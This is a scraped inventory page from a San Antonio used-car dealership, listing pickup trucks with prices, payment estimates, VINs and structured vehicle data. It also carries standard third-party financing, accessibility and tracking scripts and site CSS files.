                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10097/San-Antonio-TX-2019-Ford-F-150-4WD-SuperCrew-XLT-5-1-2-USED" order="10097" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/91424077c925922b75e13414bf47d3ce.jpg/h320" alt="Used 2019 Ford F-150 4WD SuperCrew XLT 5 1/2 at A Motors Sales & Finance near San Antonio, TX"></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10097" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 35 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10097/San-Antonio-TX-2019-Ford-F-150-4WD-SuperCrew-XLT-5-1-2-USED" order="10097" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                                
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="28980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$28,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="2000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$2,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="26980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$26,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="26980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/91424077c925922b75e13414bf47d3ce.jpg" data-vin="1FTEW1E40KKC47922">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=1FTEW1E40KKC47922" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="1FTEW1E40KKC47922" data-cg-price="26980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10097" id="check_compare10097" value="10097" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51205324">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10160/San-Antonio-TX-2021-Ram-2500-4WD-Tradesman-Crew-Cab-8%27-Box-USED" order="10160" class="stickerlink">
                        <div class="resultlabel" title=" 2021 Ram 2500 4WD Tradesman Crew Cab 8' Box"> 2021 Ram 2500 4WD Tradesman Crew Cab 8' Box</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10160</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">133,236</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $24,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10160" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10160/San-Antonio-TX-2021-Ram-2500-4WD-Tradesman-Crew-Cab-8%27-Box-USED" order="10160">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10160" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $2,500 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51205324" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="2500" data-paymenttrade="0">
									$383 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10160" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10160/San-Antonio-TX-2021-Ram-2500-4WD-Tradesman-Crew-Cab-8%27-Box-USED" order="10160" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/8e88109565c1364a0fdb162dfe5f6831.jpg/h320" alt="Used 2021 Ram 2500 4WD Tradesman Crew Cab 8' Box at A Motors Sales & Finance near San Antonio, TX"></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10160" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 34 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10160/San-Antonio-TX-2021-Ram-2500-4WD-Tradesman-Crew-Cab-8%27-Box-USED" order="10160" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                                
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="26980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$26,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="2000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$2,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="24980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$24,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="24980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/8e88109565c1364a0fdb162dfe5f6831.jpg" data-vin="3C6UR5HJ5MG631241">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=3C6UR5HJ5MG631241" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="3C6UR5HJ5MG631241" data-cg-price="24980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10160" id="check_compare10160" value="10160" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "33589",
				"vehicleEngine":"V6 Turbo 3.5 Liter",
				"vehicleIdentificationNumber":"5TFLA5AB1PX029712",
				"vehicleTransmission":"Automatic 10-Spd",
				"brand":"Toyota",
				"color":"Midnight Black Metallic",
				"itemCondition":"UsedCondition",
				"model":"Tundra 2WD",
				"offers": {
					"@type": "Offer",
					"price": "39980.00",
					"priceCurrency":"USD"
				},
				"productID":"5TFLA5AB1PX029712",
				"releaseDate":"2023",
				"sku":"10333",
				"image":"https://imageserver.promaxinventory.com/9166/image/c2edc2eeb08bf4a409738acdd12010af.jpg",
				"name":"2023 Toyota Tundra 2WD SR5 CrewMax 5.5ft Bed"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "110249",
				"vehicleEngine":"6-Cyl Turbo Diesel 3.0 Liter",
				"vehicleIdentificationNumber":"3GTUUCET8NG564105",
				"vehicleTransmission":"Automatic",
				"brand":"GMC",
				"color":"Desert Sand Metallic",
				"itemCondition":"UsedCondition",
				"model":"Sierra 1500 4WD",
				"offers": {
					"@type": "Offer",
					"price": "35980.00",
					"priceCurrency":"USD"
				},
				"productID":"3GTUUCET8NG564105",
				"releaseDate":"2022",
				"sku":"10131",
				"image":"https://imageserver.promaxinventory.com/9166/image/a844ea89011d8ac66b68ff5027014016.jpg",
				"name":"2022 GMC Sierra 1500 4WD Crew Cab 157&quot; Elevation"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "81807",
				"vehicleEngine":"V8 EcoTec3 5.3 Liter",
				"vehicleIdentificationNumber":"3GTP8DED1KG219719",
				"vehicleTransmission":"Automatic",
				"brand":"GMC",
				"color":"Pacific Blue Metallic",
				"itemCondition":"UsedCondition",
				"model":"Sierra 1500 2WD",
				"offers": {
					"@type": "Offer",
					"price": "32980.00",
					"priceCurrency":"USD"
				},
				"productID":"3GTP8DED1KG219719",
				"releaseDate":"2019",
				"sku":"10145",
				"image":"https://imageserver.promaxinventory.com/9166/image/5dd951fe55f016ffc93f9c1924f63919.jpg",
				"name":"2019 GMC Sierra 1500 2WD Crew Cab SLT"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "106354",
				"vehicleEngine":"V8 Flex Fuel 5.7 Liter",
				"vehicleIdentificationNumber":"5TFDW5F14KX823411",
				"vehicleTransmission":"Automatic 6-Spd w/Sequential Mode",
				"brand":"Toyota",
				"color":"Midnight Black Metallic",
				"itemCondition":"UsedCondition",
				"model":"Tundra 4WD",
				"offers": {
					"@type": "Offer",
					"price": "32980.00",
					"priceCurrency":"USD"
				},
				"productID":"5TFDW5F14KX823411",
				"releaseDate":"2019",
				"sku":"10412",
				"image":"https://imageserver.promaxinventory.com/9166/image/87a848a96499419d3caf773c43f9cbe9.jpg",
				"name":"2019 Toyota Tundra 4WD CrewMax SR5 5.7L FFV"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "171610",
				"vehicleEngine":"V8 Turbo Diesel 6.7 Liter",
				"vehicleIdentificationNumber":"1FT7W2BTXKED25566",
				"vehicleTransmission":"Automatic",
				"brand":"Ford",
				"color":"GRAY",
				"itemCondition":"UsedCondition",
				"model":"Super Duty F-250 4WD",
				"offers": {
					"@type": "Offer",
					"price": "30980.00",
					"priceCurrency":"USD"
				},
				"productID":"1FT7W2BTXKED25566",
				"releaseDate":"2019",
				"sku":"10344",
				"image":"https://imageserver.promaxinventory.com/9166/image/f412184740e1d428b9f82118b4ff58e9.jpg",
				"name":"2019 Ford Super Duty F-250 4WD Crew Cab XLT"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "147951",
				"vehicleEngine":"V8 7.3 Liter",
				"vehicleIdentificationNumber":"1FT7W2BN9NEC34696",
				"vehicleTransmission":"Automatic",
				"brand":"Ford",
				"color":"Oxford White",
				"itemCondition":"UsedCondition",
				"model":"Super Duty F-250 4WD",
				"offers": {
					"@type": "Offer",
					"price": "30980.00",
					"priceCurrency":"USD"
				},
				"productID":"1FT7W2BN9NEC34696",
				"releaseDate":"2022",
				"sku":"10158",
				"image":"https://imageserver.promaxinventory.com/9166/image/dfd68d35a559aaf649869d36998957c2.jpg",
				"name":"2022 Ford Super Duty F-250 4WD XL Crew Cab SRW 6.75&#039; Box"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "107032",
				"vehicleEngine":"V8 EcoTec3 5.3 Liter BAS3",
				"vehicleIdentificationNumber":"3GCUKSECXJG135560",
				"vehicleTransmission":"Automatic",
				"brand":"Chevrolet",
				"color":"Silver Ice Metallic",
				"itemCondition":"UsedCondition",
				"model":"Silverado 1500 4WD",
				"offers": {
					"@type": "Offer",
					"price": "27980.00",
					"priceCurrency":"USD"
				},
				"productID":"3GCUKSECXJG135560",
				"releaseDate":"2018",
				"sku":"10154",
				"image":"https://imageserver.promaxinventory.com/9166/image/dd43bbbb995b5901275dc1b911dc773f.jpg",
				"name":"2018 Chevrolet Silverado 1500 4WD Crew Cab LTZ"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "131708",
				"vehicleEngine":"V8 EcoTec3 5.3 Liter",
				"vehicleIdentificationNumber":"3GCPYFED7MG435556",
				"vehicleTransmission":"Automatic 10-Spd w/Overdrive",
				"brand":"Chevrolet",
				"color":"Black",
				"itemCondition":"UsedCondition",
				"model":"Silverado 1500 4WD",
				"offers": {
					"@type": "Offer",
					"price": "27980.00",
					"priceCurrency":"USD"
				},
				"productID":"3GCPYFED7MG435556",
				"releaseDate":"2021",
				"sku":"10069",
				"image":"https://imageserver.promaxinventory.com/9166/image/41d7a3f16571d1d3e7b786f8bdb010a4.jpg",
				"name":"2021 Chevrolet Silverado 1500 4WD Crew Cab 157&quot; LT Trail Boss"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "92782",
				"vehicleEngine":"V6 EcoBoost Twin Turbo 3.5 Liter",
				"vehicleIdentificationNumber":"1FTEW1E40KKC47922",
				"vehicleTransmission":"Automatic",
				"brand":"Ford",
				"color":"Agate Black Metallic",
				"itemCondition":"UsedCondition",
				"model":"F-150 4WD",
				"offers": {
					"@type": "Offer",
					"price": "26980.00",
					"priceCurrency":"USD"
				},
				"productID":"1FTEW1E40KKC47922",
				"releaseDate":"2019",
				"sku":"10097",
				"image":"https://imageserver.promaxinventory.com/9166/image/91424077c925922b75e13414bf47d3ce.jpg",
				"name":"2019 Ford F-150 4WD SuperCrew XLT 5 1/2"
			}
			</script>
			<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "Vehicle",
				"mileageFromOdometer" : "133236",
				"vehicleEngine":"V8 HEMI 6.4 Liter",
				"vehicleIdentificationNumber":"3C6UR5HJ5MG631241",
				"vehicleTransmission":"Automatic 8-Spd",
				"brand":"Ram",
				"color":"Bright White Clearcoat",
				"itemCondition":"UsedCondition",
				"model":"2500 4WD",
				"offers": {
					"@type": "Offer",
					"price": "24980.00",
					"priceCurrency":"USD"
				},
				"productID":"3C6UR5HJ5MG631241",
				"releaseDate":"2021",
				"sku":"10160",
				"image":"https://imageserver.promaxinventory.com/9166/image/8e88109565c1364a0fdb162dfe5f6831.jpg",
				"name":"2021 Ram 2500 4WD Tradesman Crew Cab 8&#039; Box"
			}
			</script>
				</div><!-- /searchresults -->
				<div class="clear"></div>
				<div id="cx5_inventory_loading" style="width:10em;10em;margin:3em auto; display: none;">
					<i class="fas fa-spinner fa-pulse fa-10x"></i>
				</div>
				<div id="cx5_inventory_loadmore" style="display: block; width: 200px; margin: 2em auto 0;">Load Next Page</div>

				<div class="clear"></div>
				<div class="clear"></div>
				<div id="ws_search_disclaimer">
						<span id="ws_search_disclaimer_label">Disclaimer:&nbsp;</span>
						This is a guide only. See salesperson for additional information. All vehicles subject to prior sale. The dealership, nor ProMax assume any responsibility for the accuracy of the values, sale price, rebate(s), interest rates, terms, monthly payment, equipment, mileage, or for any errors or omissions of the dealership, or ProMax Please verify all information for accuracy prior to purchase.
					</div>
			</div><!-- /searchpage -->
			<div id="divpopup" style="display:none"></div>
			<div class="all_clear"></div></div>

<div class="clear"></div>
</div>
</div>


				<link rel="stylesheet" type="text/css"  href="/ScriptLib/slideshow/slideshow.css?v=2025.12.03.02" />


<script defer src="https://use.fontawesome.com/releases/v5.15.1/js/all.js"></script>

							<script>
								var cxDoTranslation = "en";
								$(function(){
									$("html").attr("lang","en");
                                    $("#wrapper").addClass("lang_en");
								});
							</script>

<script>$(function(){hideSqueeze();});</script>

			<script>
				$(document).ajaxComplete(function(event, xhr, settings)
				{
					var revision = {};
					revision.page = parseInt($('meta[name="scriptrevision"]').attr('content'));
					revision.ajax = parseInt(xhr.getResponseHeader('scriptrevision'));
					if (!isNaN(revision.page) && !isNaN(revision.ajax) && 0 < revision.page && 0 < revision.ajax && revision.ajax !== revision.page)
					{
						$('#revisionupdate').alert().show();
					}
				});
			</script>
			<div id="revisionupdate" class="alert alert-warning alert-dismissible text-center hidden" role="alert">
				<strong class="large">This page has been updated. Please reload the page to see the most recent version.</strong>
				<button type="button" class="close" data-dismiss="alert" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
<!-- Footer Scripts -->

<!-- Name: UserWay ADA Accessibility plugin -->
<script type="text/javascript">
var _userway_config = {
/* uncomment the following line to override default position*/
/* position: '2', */
/* uncomment the following line to override default size (values: small, large)*/
/* size: 'small', */
/* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
/* language: 'en-US', */
/* uncomment the following line to override color set via widget (e.g., #053f67)*/
/* color: '#053f67', */
/* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
/* type: '2', */
/* uncomment the following lines to override the accessibility statement*/
/* statement_text: "Our Accessibility Statement", */
/* statement_url: "http://www.example.com/accessibility", */
/* uncomment the following line to override support on mobile devices*/
/* mobile: true, */
account: 'TIdF5UhUD6'
};
</script>
<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>

<!-- Name: CarGurusBadges -->
<script>
  var CarGurus = window.CarGurus || {}; window.CarGurus = CarGurus;
  CarGurus.DealRatingBadge = window.CarGurus.DealRatingBadge || {};
CarGurus.DealRatingBadge.options = {
 "style": "STYLE1",
 "minRating": "FAIR_PRICE",
 "defaultHeight": "60"
};

(function() {
    var script = document.createElement('script');
    script.src = "https://static.cargurus.com/js/api/en_US/1.0/dealratingbadge.js";
    script.async = true;
    var entry = document.getElementsByTagName('script')[0];
    entry.parentNode.insertBefore(script, entry);
})();
</script>

<!-- End Footer Scripts -->

	<!-- Google GCLID offline conversion tracking -->
	<script> 
	function setGCLIDCookie(name, value, days){
	var date = new Date();
	date.setTime(date.getTime() + (days*24*60*60*1000)); 
	var expires = "; expires=" + date.toGMTString();
	document.cookie = name + "=" + value + expires + ";path=/; samesite=lax";
	}
	function getGCLIDParam(p){
		var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
		return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
	}
	var gclid = getGCLIDParam('gclid');
	if(gclid){
		var gclsrc = getGCLIDParam('gclsrc');
		if(!gclsrc || gclsrc.indexOf('aw') !== -1){
			setGCLIDCookie('gclid', gclid, 90);
		}
	}
		
	</script>
			<div class="clear"></div>
    <footer id="footer">
        <div class="footerBlackBack">
            <div class="wrapper1300 footerFlex">
            
                <div class="footerLinks footerLinksBoarder">
                    <div class="linksHead">Contact Us</div>
                    <div class="footerAddress">
                      <span style="font-weight: bold;">3 Locations in San Antonio</span><br/>
                        San Pedro Ave : (210) 758-5305<br/>
                        Sherwood Dr: (210) 858-3100<br/>
                        1604/Braun Rd: (210) 370-3058
                    </div>
                </div>
                <div class="footerLinks footerLinksBoarder midLinks">
                    <div class="linksHead">Quick links</div>
                    <div class="quickLinks">
                        <a href="//www.a-motorcompany.com/san-antonio-vehicles-for-sale">View Inventory</a><br/>
                        <a href="//www.a-motorcompany.com/credit-application">Get Approved</a><br/>
                        <a href="//www.a-motorcompany.com/value-your-trade">Value Trade</a><br/>
                        <a href="//www.a-motorcompany.com/contact">Contact Us</a>
                    </div>
                </div>
                <div class="footerLinks lastLinks">
                    <div class="linksHead">Store Hours</div>
                    <div class="footerHours">
			<div class="showDeptHours">
				<table class="department_hours">

					<tr><td>Monday:</td><td>9:00 AM - 6:00 PM</td></tr>
					<tr><td>Tuesday:</td><td>9:00 AM - 6:00 PM</td></tr>
					<tr><td>Wednesday:</td><td>9:00 AM - 6:00 PM</td></tr>
					<tr><td>Thursday:</td><td>9:00 AM - 6:00 PM</td></tr>
					<tr><td>Friday:</td><td>9:00 AM - 6:00 PM</td></tr>
					<tr><td>Saturday:</td><td>9:00 AM - 6:00 PM</td></tr>
					<tr><td>Sunday:</td><td>CLOSED</td></tr>
				</table>
			</div>
			<div style="clear:both"></div>
			<!-- End Department --></div>
                </div>
                
            </div>
        </div>
        <div class="footerGoldBack">
            <div class="wrapper1300 bottomFootFlex">
                <div class="copyright">© 2025 A Motors Sales & Finance | <a href="https://www.blackhawk-digital.com" target="_blank">Website by Blackhawk Digital</a> - <a href="https://www.promaxunlimited.com" target="_blank">Powered by ProMax</a> | <a href="//www.a-motorcompany.com/sitemap">Sitemap</a> | <a href="//www.a-motorcompany.com/privacypolicy">Privacy Policy</a> | <a href="//www.a-motorcompany.com/accessibility">Accesibility</a></div>
            </div>
        </div>
	</footer>
		</div> <!-- close "#wrapper">-->
		<div id="divContactUs" style="display:none;" title="Contact Us">
		
		</div>
		<div style="clear:both;"></div>
        <script>
$(document).ready(function(e) {
	$('img[usemap]').rwdImageMaps();
});
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.a-motorcompany.com/cssLib/CX5Front/CX5_Bootstrap_compatibility.css?v=2025.12.03.02
body_size: 1090
content:
/**
 * CSS needed to accomodate bootstrap css for existing elements
 *
 * @author Natalie Ash
 **/
.ui-widget-overlay
{
    z-index: 2000 !important ;
}

.ui-dialog
{
    z-index: 2001 !important ;
}

li.cx5_testimonial_full_item div.cx5_testimonial_comments.hidden
{
    visibility: visible;
    display: block;
}

/* @version 20170710 nna - override box-sizing: border-box that bootstrap uses by default */
* {
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
}

/* @version 20170712 nna 394273 - inventory search vehicle information overrides */
.resultspecs .label {
	padding: 0;
	color: #000000;
	font-size: inherit;
	text-align: left;
	}

/* @version 20170712 nna 394283 - dropdown menu need to allow wrap on the text*/
.jqueryslidemenu ul li ul li a {
	white-space: normal;
}

/* @version 20170712 nna 394284 - above change for * conflicts with how the select box needs to be sized on this form */
#ce_pl_form_wrapper form select {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.jqueryslidemenu .menu_holder {
	display: block;
}

/* @version 2018.07.20 sb Ticket #472536 - Menu gap on certain production sites */
.jqueryslidemenu ul.navbar-nav ul.dropdown-menu {
	position: absolute;
	margin: 0;
	padding: 0;
}

.jqueryslidemenu ul li ul {
	border: none;
	background: none;
}

.jqueryslidemenu ul li ul li a {
	width: 100%;
	box-sizing: border-box;
}

/* @version 2018.07.31 sb Ticket #472175 - Mobile Menu drop-down navigation no longer accordians (just shows overlay of page options) */
@media only screen and (max-width: 660px) {
	.jqueryslidemenu {
		width: 100% !important;
	}
	
    .jqueryslidemenu ul.navbar-nav ul.dropdown-menu {
		position: relative;
	}
	
	.jqueryslidemenu ul li ul li a {
		width:100% !important;
	}
	
	.jqueryslidemenu ul li ul li {
		padding-left: 0 !important;
		width: 100% !important;
	}
	
	.jqueryslidemenu .dropdown-menu {
		width: 100%;
	}
	
}

/* @version 2018.08.01 sb Ticket #417219 - Rebuild the Slideshow plugin so it's completely responsive and include transition options */
.carousel-caption {
	position: absolute;
    max-width: 100%;
    width: 100%;
    background-color: rgba(0,0,0,0.7);
	left: 0;
	bottom: 5%;
}

/* @version 2018.09.05 sb Ticket #477852 - If Specific Locations Are Set To Push To Website - Have Blank As Option */
.criteria_slideout label {
	display: inline;
}

/* @version 2019.10.07 sb Ticket #566567, CE5 - Replace JQueryUI Dialog with Bootstrap Modals */
.btn{
    white-space: initial;
}
div.modal-header{
    display: block;
}
h4.modal-title{
    background-color: inherit;
    color: inherit;
    box-shadow: none;
    -webkit-box-shadow: none;
    font-size: initial;
}
h4.modal-title:hover{
    background-color: inherit;
    cursor: default;
    color: inherit;
}

/* @version 2019.11.20 sb Ticket #574717, CE5 - Replace JQueryUI Slider and Tabs */
.slider.slider-horizontal{
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.a-motorcompany.com/cssLib/CarExpressFrontStyle.css?v=2025.12.03.02
body_size: 4313
content:
/* **
 * Style information for common elements, credit app, inventory
 * @version 2016.06.29 jln Ticket 304929
 * @version 20180307 nna 444725 - changes for svg version of fontawesome
 * @version 20180315 nna 442732 - add rules for script revision warning header
 * @version 2020.12.08 sb Ticket #647828 - Website Testimonials plugin (stars) no longer lining up
 * @version 2020.01.07 sb Ticket #652006 - Testimonials plugin embed (wide) option needs more padding
 * @version 2021.11.04 sb Ticket #687388 - Spanish Hyper-CA - Hardcoded with Translation Toggle
 */
@import url('https://fonts.googleapis.com/css?family=Open+Sans&display=swap');
div {
	zoom: 1;
	}

html {
	font-family: Verdana, Arial, Helvetica, "Helvetica Neue", sans-serif;
	font-size: 1em;
	}

.all_clear, .clear {
	clear: both;
	}
	
.hidden {
	display: none;
	}

.ui-datepicker {
	font-size: .8em;
	}
	
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
	font-family: inherit;
	font-size: inherit;
	}
.jqueryslidemenu {
	cursor:pointer;
	cursor:hand;
}
	
/** hide the "close" x in jqueryui dialog  **/
.no-close .ui-dialog-titlebar-close {
	display: none;
}

/* auto-open elements */
#cx-dialog-modal-auto-open {display:none;} /* added for ticket 186850 dcs 2014-08-12 */
#cx-squeeze-auto-open {display:none;} /* added for ticket 191907 dcs 2014-08-12 */
#cx-squeeze-temp-content {display:none;} /* added for ticket 191907 dcs 2014-08-12 */

/* Contact Us */

.frmContactUs ol, .frmContactUs ul {
	list-style: none;
	padding: 0;
	}

.frmContactUs li {
	min-height: 20px;
	width: 95%;/*360px;*/
	margin: 4px auto;
	display: block;
	clear: both;
	}

.frmContactUs label.contactformlabel {
	width: 40%;/*150px;*/
	float: left;
	padding-top: 3px;
	}

.frmContactUs input {
	width: 55%;/*200px;*/
	float: right;
	}

.frmContactUs select {
	width: 55%;/*204px;*/
	float: right;
	}

.frmContactUs textarea {
	margin: 0 auto;
	resize: none;
	width: 95%;/*358px;*/
	min-width: 95%;/*358px;*/
	max-width: 95%;/*358px;*/
	height: 40px;
	min-height: 40px;
	max-height: 40px;
	}

.frmContactUs #contactText {
	margin: 5px auto;
	width: 80%;
	}

.gallery_email {
	cursor:pointer;
	}

/* Featured Vehicles Slider */
.slide {
	}
	
.slide:first {
	}
/*  @version 2016.07.06 jln Ticket 307799, do not show carousel until fully loaded */
/*  @version 2016.07.13 jln Ticket 309482, constrain the height on load 
/* @version 2016.08.19 jln Ticket 316503 */
.slider1
{
	visibility: hidden;
	max-height: 200px;
	overflow-y: hidden;
	font-family: 'Arial', sans-serif;
}
/** @version 2017.07.05 jln Ticket 392145, add vin to carousel **/
.slider1 span:nth-of-type(1)
{
	margin: 0 auto; 
	display: block; 
}
.slider1 span:nth-of-type(2),
.slider1 span:nth-of-type(3),
.slider1 span:nth-of-type(4)
{
	clear: both;
	margin: -4px auto 0 auto;
	display: block;
}
/* @version 2016.08.19 jln Ticket 316502 */
.sliderloading
{
	text-align: center;
	visibility: visible;
	font-size: 3em;
}
	
		
/** Eligibility Selector Window **/
#eligibility_window {
	max-width: 300px;
	max-height: 450px;
	}
	
#eligibility_window  .eligibilitydisclaimer {
	margin-bottom: 10px;
	font-style: italic;
	}
	
#eligibility_window ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}
	
#eligibility_window ul li {
	margin: 5px 0;
	vertical-align: middle;
	}
	
#eligibility_window ul li label{
	display: inline-block;
	width: 230px;
	}
	
.eligibility_selector_box {
	clear: both;
	text-align: center;
	}

/**
 * ****************************
 * Price Squeeze Display
 * @version 20170830 nna 396752
 */
.cx_price_squeeze_new, .cx_price_squeeze_used {
	display: none;
	}

/* vehicle slider */
.slide .cx_price_squeeze_new, .slide .cx_price_squeeze_used {
	margin: .5em 0;
	}
	
/* window sticker */
#infoblock .cx_price_squeeze_new, #infoblock .cx_price_squeeze_used {
	display: block;
	margin: 1em auto 2em;
	}
	
/* compare vehicles */
.compare_vehicle button {
	margin-top: -11px;
	margin-left: -7px;
	}
/**
 * End Price Squeeze
 * ***************************
 */
/** Text Search **/
 
.cx_inventory_search input {
	height: 1.5em;
	padding: .1em;
	}
	
.cx_inventory_search .ui-button-text-only .ui-button-text {
	padding: .2em 1em;
	height: 1.6em;
	}

#keyword_results_header {
	font-size: 1.7em;
	font-weight: bold;
	padding-left: .75em;
	margin: 1em 0;
	}
	
#keywords_results_pages {
	display: block;
	margin-bottom: 1em;
	}
	
#keywords_results_pages .keywords_results_pages_page {
	display: inline-block;
	padding: .3em;
	padding-left: 2em;
	float: left;
	min-width: 29%;
	font-size: 1.4em;
	}
	
#keyword_results_inventory .section_header, #keywords_results_pages .section_header {
	font-size: 1.5em;
	font-weight: bold;
	padding-left: 1em;
	margin: 1em 0;
	}
	
#keyword_results_inventory ul li {
